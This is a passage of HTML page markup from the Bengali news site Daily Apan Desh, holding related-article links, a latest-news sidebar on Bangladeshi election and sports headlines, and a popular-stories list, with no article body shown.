খবরের বিষয়বস্তুর সঙ্গে মিল আছে এবং আপত্তিজনক নয়- এমন মন্তব্যই প্রদর্শিত হবে। মন্তব্যগুলো পাঠকের নিজস্ব মতামত, আপন দেশ ডটকম- এর দায়ভার নেবে না।</p>							</div></div>


							<div class="row hidden-print">
								<div class="col-sm-12">
																			<div class="RelatedTags">
											<p class="Subject">সম্পর্কিত বিষয়: </p>
											<ul class="list-inline">
																										<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/social-media"><i class="fa fa-tags" aria-hidden="true"></i>    সোশ্যাল মিডিয়া</a> </li>
																											<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/science-and-technology"><i class="fa fa-tags" aria-hidden="true"></i>    বিজ্ঞান-প্রযুক্তি</a> </li>
																											<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/facebook"><i class="fa fa-tags" aria-hidden="true"></i>    ফেসবুক</a> </li>
																											<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/apandesh"><i class="fa fa-tags" aria-hidden="true"></i>    আপন দেশ</a> </li>
																								</ul>
										</div>
																	</div>
							</div>
							
							
							<div class="ShareOption text-center hidden-print">
								<div class="row text-center">
									<div class="col-lg-12 col-sm-12">
										<div class="DShareThis"><h5><b>শেয়ার করুনঃ </b></h5>
										<!-- ShareThis BEGIN -->
										<div class="sharethis-inline-share-buttons"></div>
										<!-- ShareThis END -->
										</div>
									</div>
								</div>
							</div>

							<div class="CommentsSection">
								<div class="row DMarginT30">
									<div class="col-sm-12">
										<div class="fb-comments" data-href="https://www.dailyapandesh.com/science-technology/news/20665" data-numposts="3"></div>
									</div>
								</div>				
							</div>
						</article>
					</div>
				</div>

				<div class="DReadMore hidden-print">
					<p class="catTitle"><span class="ColorBox"></span> আরো পড়ুন  </p>
					<div class="row">
						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/science-technology/news/45458">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/tiktak-apan-desh-2601180741-SM.png" alt="শিশু ব্যবহারকারী নিয়ন্ত্রণে নতুন পদক্ষেপ টিকটকের" title="শিশু ব্যবহারকারী নিয়ন্ত্রণে নতুন পদক্ষেপ টিকটকের" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>শিশু ব্যবহারকারী নিয়ন্ত্রণে নতুন পদক্ষেপ টিকটকের</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/science-technology/news/45413">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/whatsapp-2601171007-SM.png" alt="সন্তানের হোয়াটসঅ্যাপ নিয়ন্ত্রণ করবেন বাবা-মা" title="সন্তানের হোয়াটসঅ্যাপ নিয়ন্ত্রণ করবেন বাবা-মা" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>সন্তানের হোয়াটসঅ্যাপ নিয়ন্ত্রণ করবেন বাবা-মা</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/science-technology/news/45355">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/life-style-apan-desh-2601160910-SM.png" alt="কাজের আগ্রহ হারায় কেন, গবেষণা কি বলছে" title="কাজের আগ্রহ হারায় কেন, গবেষণা কি বলছে" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>কাজের আগ্রহ হারায় কেন, গবেষণা কি বলছে</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/science-technology/news/45216">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-10-2601131202-SM.jpg" alt="মোবাইল ফোনের সব গুজব উড়িয়ে দিল বিটিআরসি" title="মোবাইল ফোনের সব গুজব উড়িয়ে দিল বিটিআরসি" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>মোবাইল ফোনের সব গুজব উড়িয়ে দিল বিটিআরসি</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/science-technology/news/45199">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/AI-2601130705-SM.jpg" alt="এআই ওভারভিউ বন্ধ হলো যে কারণে" title="এআই ওভারভিউ বন্ধ হলো যে কারণে" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>এআই ওভারভিউ বন্ধ হলো যে কারণে</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/science-technology/news/45149">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Freelencer-Daily-ApanDesh-2601120625-SM.jpg" alt="দেশের ফ্রিল্যান্সারদের স্বীকৃতি দিচ্ছে সরকার " title="দেশের ফ্রিল্যান্সারদের স্বীকৃতি দিচ্ছে সরকার " class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>দেশের ফ্রিল্যান্সারদের স্বীকৃতি দিচ্ছে সরকার </p>
								</a>
							</div>
						</div>

											</div>
				</div>
			</div>
			<div class="col-lg-3 col-12 colresize" style="width:28%;">
				<div class="row"><div class="col-sm-12"><div class="DFBPage mt-0"><div class="fb-page" data-href="https://www.facebook.com/ApanDesh24" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ApanDesh24" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ApanDesh24">Apandesh</a></blockquote></div></div></div></div>

                <!--div class="DRightSideAdd pt-0"><a href="https://www.dailyapandesh.com/media/Advertisement/SSPower-BG.jpg" target="_blank"><img src="https://www.dailyapandesh.com/media/Advertisement/SSPower-SM.jpg" title="SS Power" alt="SS Power" class="img-fluid img100"></a></div-->

                <div class="CategoryMostRead">
					<div class="LatestHeader"><p>সর্বশেষ</p></div>
					<ul class="DCatLatestInner"><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45631">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-8-2601211217-thumb.jpg" alt="রাতেই সিলেটে যাচ্ছেন তারেক রহমান" title="রাতেই সিলেটে যাচ্ছেন তারেক রহমান" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রাতেই সিলেটে যাচ্ছেন তারেক রহমান</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/sports/news/45630">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-10-2601211213-thumb.jpg" alt="উইলিয়ামসনকে নিয়ে ব্যাটিংয়ে রাজশাহী" title="উইলিয়ামসনকে নিয়ে ব্যাটিংয়ে রাজশাহী" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">উইলিয়ামসনকে নিয়ে ব্যাটিংয়ে রাজশাহী</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45629">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-9-2601211158-thumb.jpg" alt="এবারের নির্বাচন ভবিষ্যতে জন্য আদর্শ হয়ে থাকবে: প্রধান উপদেষ্টা" title="এবারের নির্বাচন ভবিষ্যতে জন্য আদর্শ হয়ে থাকবে: প্রধান উপদেষ্টা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">এবারের নির্বাচন ভবিষ্যতে জন্য আদর্শ হয়ে থাকবে: প্রধান উপদেষ্টা</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/sports/news/45628">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-8-2601211112-thumb.jpg" alt="সাবিনাদের কাছে ধরাশায়ী শ্রীলঙ্কা " title="সাবিনাদের কাছে ধরাশায়ী শ্রীলঙ্কা " class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সাবিনাদের কাছে ধরাশায়ী শ্রীলঙ্কা </h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/45627">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-7-2601211107-thumb.jpg" alt="সুযোগ নাকি নতুন বিতর্ক, জয়-পরাজয়ে প্রভাব ফেলবে পোস্টাল ভোট" title="সুযোগ নাকি নতুন বিতর্ক, জয়-পরাজয়ে প্রভাব ফেলবে পোস্টাল ভোট" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সুযোগ নাকি নতুন বিতর্ক, জয়-পরাজয়ে প্রভাব ফেলবে পোস্টাল ভোট</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45626">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-6-2601211052-thumb.jpg" alt="বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী অধ্যাপক আবু সাঈদ" title="বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী অধ্যাপক আবু সাঈদ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী অধ্যাপক আবু সাঈদ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45625">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-7-2601211049-thumb.jpg" alt="মসজিদ ব্যবস্থাপনা নীতিতে ইমামের বেতন ৪৩ হাজার টাকা" title="মসজিদ ব্যবস্থাপনা নীতিতে ইমামের বেতন ৪৩ হাজার টাকা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">মসজিদ ব্যবস্থাপনা নীতিতে ইমামের বেতন ৪৩ হাজার টাকা</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/45624">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-5-2601211046-thumb.jpg" alt="টাঙ্গাইলে ৪৭ প্রতিদ্বন্দ্বী প্রার্থীর মাঝে প্রতীক বরাদ্দ" title="টাঙ্গাইলে ৪৭ প্রতিদ্বন্দ্বী প্রার্থীর মাঝে প্রতীক বরাদ্দ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">টাঙ্গাইলে ৪৭ প্রতিদ্বন্দ্বী প্রার্থীর মাঝে প্রতীক বরাদ্দ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/45623">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-4-2601211032-thumb.jpg" alt="নির্বাচনী ইশতেহারে শ্রমিকদের স্বার্থ রক্ষার দাবি" title="নির্বাচনী ইশতেহারে শ্রমিকদের স্বার্থ রক্ষার দাবি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">নির্বাচনী ইশতেহারে শ্রমিকদের স্বার্থ রক্ষার দাবি</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45622">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-6-2601211024-thumb.jpg" alt="সরকারি চাকরিজীবীদের বেতন ১ লাখ ৬০ হাজার টাকা করার প্রস্তাব" title="সরকারি চাকরিজীবীদের বেতন ১ লাখ ৬০ হাজার টাকা করার প্রস্তাব" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সরকারি চাকরিজীবীদের বেতন ১ লাখ ৬০ হাজার টাকা করার প্রস্তাব</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/45621">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-3-2601211021-thumb.jpg" alt="কুড়িগ্রাম-২ আসনে প্রতীক পেলেন এবি পার্টির নজরুল ইসলাম" title="কুড়িগ্রাম-২ আসনে প্রতীক পেলেন এবি পার্টির নজরুল ইসলাম" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কুড়িগ্রাম-২ আসনে প্রতীক পেলেন এবি পার্টির নজরুল ইসলাম</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45620">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-5-2601211004-thumb.jpg" alt="৩০০ আসনে নির্বাচন, রাতে ব্যালট পেপার ছাপা শুরু" title="৩০০ আসনে নির্বাচন, রাতে ব্যালট পেপার ছাপা শুরু" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">৩০০ আসনে নির্বাচন, রাতে ব্যালট পেপার ছাপা শুরু</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/45619">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-2-2601211000-thumb.jpg" alt="তিন হাজার পিস ইয়াবাসহ বিক্রেতা গ্রেফতার" title="তিন হাজার পিস ইয়াবাসহ বিক্রেতা গ্রেফতার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">তিন হাজার পিস ইয়াবাসহ বিক্রেতা গ্রেফতার</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45618">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-4-2601210954-thumb.jpg" alt="ঢাকা-১৫ আসনে বিএনপি-জামায়াতের পাল্টাপাল্টি অভিযোগ" title="ঢাকা-১৫ আসনে বিএনপি-জামায়াতের পাল্টাপাল্টি অভিযোগ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকা-১৫ আসনে বিএনপি-জামায়াতের পাল্টাপাল্টি অভিযোগ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45617">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-3-2601210938-thumb.jpg" alt="শুরু হলো প্রবাসীদের ভোট প্রদান" title="শুরু হলো প্রবাসীদের ভোট প্রদান" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">শুরু হলো প্রবাসীদের ভোট প্রদান</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>

                <div class="DRightSideAdd pt-0"><a href="#"><img src="https://www.dailyapandesh.com/media/Advertisement/IMG-2043.JPG" title="Advertisement" alt="Advertisement" class="img-fluid img100"></a></div>

                <div class="CategoryMostRead">
					<div class="LatestHeader"><p>জনপ্রিয়</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45408">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-Apandesh-5-2601170848-thumb.jpg" alt="ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’" title="ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45445">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Electricity-Daily-ApanDesh-2601180452-thumb.jpg" alt="৩ দিন যেসব এলাকায় ৭ ঘণ্টা করে বিদ্যুৎ থাকবে না " title="৩ দিন যেসব এলাকায় ৭ ঘণ্টা করে বিদ্যুৎ থাকবে না " class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">৩ দিন যেসব এলাকায় ৭ ঘণ্টা করে বিদ্যুৎ থাকবে না </h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45493">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Electricity-Daily-Apandesh-2601190415-thumb.jpg" alt="৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" title="৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45232">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Shop-Daily-ApanDesh-2601140320-thumb.jpg" alt="আজ কত দামে বিক্রি হচ্ছে স্বর্ণ-রুপা, জেনে নিন" title="আজ কত দামে বিক্রি হচ্ছে স্বর্ণ-রুপা, জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আজ কত দামে বিক্রি হচ্ছে স্বর্ণ-রুপা, জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/entertainment/news/45346">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Rafsan-2601160708-thumb.jpg" alt="রাফসানের দ্বিতীয় বিয়ের পর যা বললেন সাবেক স্ত্রী এশা" title="রাফসানের দ্বিতীয় বিয়ের পর যা বললেন সাবেক স্ত্রী এশা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রাফসানের দ্বিতীয় বিয়ের পর যা বললেন সাবেক স্ত্রী এশা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/religion/news/45337">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Sab-E-Meraj-Daily-ApanDesh-2601160520-thumb.jpg" alt="শবে মেরাজের ফজিলত-আমল" title="শবে মেরাজের ফজিলত-আমল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">শবে মেরাজের ফজিলত-আমল</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45443">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Shop-Daily-ApanDesh-2601180409-thumb.jpg" alt="স্বর্ণ-রুপার ভরি কত জেনে নিন" title="স্বর্ণ-রুপার ভরি কত জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">স্বর্ণ-রুপার ভরি কত জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45340">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Market-Price-Daily-ApanDesh-2601160616-thumb.jpg" alt="সবজির বাজার চড়া, কমেছে ডিমের দাম" title="সবজির বাজার চড়া, কমেছে ডিমের দাম" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সবজির বাজার চড়া, কমেছে ডিমের দাম</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45491">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Shop-Daily-ApanDesh-2601140320-2601190339-thumb.jpg" alt="আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন" title="আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/religion/news/45332">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Baitul-Muqaddas-Daily-ApanDesh-2601160409-thumb.jpg" alt="পবিত্র শবে মেরাজ আজ " title="পবিত্র শবে মেরাজ আজ " class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">পবিত্র শবে মেরাজ আজ </h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/sports/news/45310">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/CWAB-Press-Meet-Daily-ApanD-2601150850-thumb.jpg" alt="বিপিএল বয়কট করে সংবাদ সম্মেলনে ক্রিকেটাররা" title="বিপিএল বয়কট করে সংবাদ সম্মেলনে ক্রিকেটাররা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বিপিএল বয়কট করে সংবাদ সম্মেলনে ক্রিকেটাররা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/agriculture/news/45442">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Weather-Daily-Apandesh-2601180343-thumb.jpg" alt="শীত নিয়ে যে বার্তা দিল আবহাওয়া অধিদফতর" title="শীত নিয়ে যে বার্তা দিল আবহাওয়া অধিদফতর" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">শীত নিয়ে যে বার্তা দিল আবহাওয়া অধিদফতর</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/opinion/news/45504">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Apan-Desh10-2601190757-thumb.jpg" alt="জিয়ার দর্শন: ন্যায়ের শাসন। গ্রামই অর্থনৈতিক কর্মকান্ডের কেন্দ্রবিন্দু" title="জিয়ার দর্শন: ন্যায়ের শাসন। গ্রামই অর্থনৈতিক কর্মকান্ডের কেন্দ্রবিন্দু" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">জিয়ার দর্শন: ন্যায়ের শাসন। গ্রামই অর্থনৈতিক কর্মকান্ডের কেন্দ্রবিন্দু</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/entertainment/news/45300">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Puja-2601150704-thumb.jpg" alt="পূজা চেরির গায়ে হলুদের ভিডিও ফাঁস" title="পূজা চেরির গায়ে হলুদের ভিডিও ফাঁস" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">পূজা চেরির গায়ে হলুদের ভিডিও ফাঁস</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45328">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-2601160324-thumb.jpg" alt="স্বর্ণ-রুপার আজকের বাজারদর জেনে নিন" title="স্বর্ণ-রুপার আজকের বাজারদর জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">স্বর্ণ-রুপার আজকের বাজারদর জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
			</div>
		</div>
				
	</section>
</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-12 d-flex justify-content-start border-right-inner">
			<div class="DFooterLogo d-flex align-items-center justify-content-center">
				<a href="https://www.dailyapandesh.com/">
